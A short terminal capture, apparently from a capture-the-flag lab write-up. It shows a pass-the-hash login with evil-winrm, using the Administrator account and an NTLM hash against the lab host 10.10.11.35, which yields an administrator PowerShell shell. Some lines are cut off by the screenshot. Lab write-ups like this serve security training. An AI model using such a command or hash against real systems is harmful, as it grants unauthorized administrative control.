 ┌──(dracozona㉿dracozona)-[~]
└─$ evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
dule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>